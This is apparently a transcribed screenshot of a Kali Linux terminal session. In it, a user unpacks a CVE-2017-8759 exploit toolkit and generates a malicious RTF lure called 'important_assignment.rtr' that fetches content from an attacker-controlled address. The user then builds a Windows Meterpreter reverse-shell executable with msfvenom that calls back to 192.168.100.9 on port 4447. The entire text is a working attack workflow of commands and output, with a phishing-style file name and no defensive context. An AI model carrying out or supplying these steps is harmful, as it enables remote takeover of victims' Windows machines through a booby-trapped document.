 root@kali: ~/Downloads... root@kali: ~ 06:45 AM EN
root@kali: ~/Downloads/CVE-2017-8759-master
File Actions Edit View Help
root@kali: ~/...7-8759-master
root@kali:~# ls
Desktop Documents Downloads Kazam_screenshot_00000.png Music Pictures Public Templates Videos
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls
CVE-2017-8759-master.zip CVE-2017-8759.ppsx
root@kali:~/Downloads# unzip CVE-2017-8759-master.zip
Archive: CVE-2017-8759-master.zip
b7e8096d166392357e6cad3cd25eb3fc12e48da3
creating: CVE-2017-8759-master/
inflating: CVE-2017-8759-master/README.md
inflating: CVE-2017-8759-master/cve-2017-8759_toolkit.py
root@kali:~/Downloads# ls
CVE-2017-8759-master CVE-2017-8759-master.zip CVE-2017-8759.ppsx
root@kali:~/Downloads# cd CVE-2017-8759-master/
root@kali:~/Downloads/CVE-2017-8759-master# ls
cve-2017-8759_toolkit.py README.md
root@kali:~/Downloads/CVE-2017-8759-master# chmod 777 cve-2017-8759_toolkit.py
root@kali:~/Downloads/CVE-2017-8759-master# ls
cve-2017-8759_toolkit.py README.md
root@kali:~/Downloads/CVE-2017-8759-master# python cve-2017-8759_toolkit.py -M gen -w important_assignment.rtr -u http://192.168.100.9/loco.txt
Generating normal RTF payload.
Generated important_assignment.rtr successfully
root@kali:~/Downloads/CVE-2017-8759-master# msfvenom -p windows/metrpreter/reverse_tcp LHOST=192.168.100.9 LPORT=4447 -f exe > /tmp/shell.exe
[*] Bundler failed to load and returned this error:
'cannot load such file -- bundler/setup'
[*] You may need to uninstall or upgrade bundler
root@kali:~/Downloads/CVE-2017-8759-master# msfvenom -p windows/metrpreter/reverse_tcp LHOST=192.168.100.9 LPORT=4447 -f exe > /tmp/shell.exe
/var/lib/gems/2.5.0/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant Gem::ConfigMap is deprecated
Error: invalid payload: windows/metrpreter/reverse_tcp
root@kali:~/Downloads/CVE-2017-8759-master# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.9 LPORT=4447 -f exe > /tmp/shell.exe
/var/lib/gems/2.5.0/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant Gem::ConfigMap is deprecated
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Downloads/CVE-2017-8759-master#